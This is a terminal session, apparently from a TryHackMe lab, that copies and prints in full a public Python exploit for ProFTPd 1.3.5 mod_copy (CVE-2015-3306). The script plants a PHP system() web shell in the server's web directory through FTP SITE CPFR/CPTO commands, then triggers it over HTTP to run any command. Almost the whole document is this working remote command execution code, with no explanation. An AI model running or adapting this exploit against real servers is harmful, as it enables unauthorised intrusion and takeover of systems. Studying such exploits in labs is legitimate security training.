 ┌──(kali㉿kali)-[~/THM/kenobi]
└─$ cp /usr/share/exploitdb/exploits/linux/remote/36803.py exploit
┌──(kali㉿kali)-[~/THM/kenobi]
└─$ ls
exploit  log.txt  nmap
┌──(kali㉿kali)-[~/THM/kenobi]
└─$ cat exploit
# Title: ProFTPd 1.3.5 Remote Command Execution
# Date : 20/04/2015
# Author: R-73eN
# Software: ProFTPd 1.3.5 with mod_copy
# Tested : Kali Linux 1.06
# CVE : 2015-3306
# Greetz to Vadim Melihow for all the hard work .
import socket
import sys
import requests
#Banner
banner = ""
banner += "  ___        __        ____                 _    _  \n"
banner +=" |_ _|_ __  / _| ___  / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_ \| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
        server = sys.argv[1] #Vulnerable Server
        directory = sys.argv[2] # Path accessible from web .....
        cmd = sys.argv[3] #PHP payload to be executed
        evil = '<?php system("' + cmd + '") ?>'
        s.connect((server, 21))
        s.recv(1024)
        print '[ + ] Connected to server [ + ] \n'
        s.send('site cpfr /etc/passwd')
        s.recv(1024)
        s.send('site cpto ' + evil)
        s.recv(1024)
        s.send('site cpfr /proc/self/fd/3')
        s.recv(1024)
        s.send('site cpto ' + directory + 'infogen.php')
        s.recv(1024)
        s.close()
        print '[ + ] Payload sended [ + ]\n'
        print '[ + ] Executing Payload [ + ]\n'
        r = requests.get('http://' + server + '/infogen.php') #Executing PHP payload through HTTP
        if (r.status_code == 200):
                print '[ * ] Payload Executed Succesfully [ * ]'
        else:
                print ' [ - ] Error : ' + str(r.status_code) + ' [ - ]'
print '\n http://infogen.al/'